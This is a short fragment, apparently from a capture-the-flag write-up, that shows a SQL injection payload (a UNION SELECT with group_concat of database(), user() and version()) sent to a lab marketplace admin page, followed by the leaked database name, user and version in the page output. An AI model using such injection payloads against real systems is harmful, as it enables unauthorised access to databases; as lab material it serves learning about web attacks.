 10.10.135.144/admin?user=5 union select group_concat(' name: ',database(),' user: ',user(),' version: ',version()),2,3,4; --
The Marketplace Home | Administration panel | New listing | Messages | Log out
User name: marketplace user: marketplace@172.18.0.3
version: 8.0.21
User 2
ID: name: marketplace user: marketplace@172.18.0.3 version: 8.0.21
Is administrator: true
Delete user